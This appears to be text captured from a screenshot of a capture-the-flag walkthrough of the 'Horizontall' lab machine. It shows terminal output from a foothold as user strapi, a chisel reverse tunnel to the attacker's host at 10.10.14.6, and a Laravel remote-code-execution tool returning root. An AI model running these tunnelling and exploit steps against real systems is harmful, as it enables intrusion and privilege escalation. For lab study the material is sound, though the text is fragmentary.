 192.168.100.61
10.10.14.6
10.10.11.105 - Horizontall
strapi@horizontall:/tmp$ which php
/usr/bin/php
strapi@horizontall:/tmp$ php -version
PHP 7.4.22 (cli) (built: Jul 30 2021 13:07:59) ( NTS )
Copyright (c) The PHP Group
Zend Engine v3.4.0, Copyright (c) Zend Technologies
    with Zend OPcache v7.4.22, Copyright (c), by Zend Technologies
strapi@horizontall:/tmp$ ./chisel client 10.10.14.6:1234 R:8000:127.0.0.1:8000
2023/11/07 12:48:36 client: Connecting to ws://10.10.14.6:1234
2023/11/07 12:48:38 client: Connected (Latency 204.849081ms)
❯ ./chisel server --reverse -p 1234
2023/11/07 06:50:38 server: Reverse tunnelling enabled
2023/11/07 06:50:38 server: Fingerprint aDJn53msu/8FRbog1UoHr
NaIX07e590aK+Vjyv/+Rww=
2023/11/07 06:50:38 server: Listening on http://0.0.0.0:1234
2023/11/07 06:51:11 server: session#1: tun: proxy#R:8000=>800
0: Listening
[@] Generating payload...
[√] Generated 1 payloads.
[@] Trying chain Laravel/RCE2 [1/1]...
[@] Clearing logs...
[@] Causing error in logs...
[√] Caused error in logs.
[@] Sending payloads...
[√] Sent payload.
[@] Converting payload...
[√] Converted payload.
[√] Result:
root
[?] Please enter a command to execute:
VPN connection - root's tasks
strapi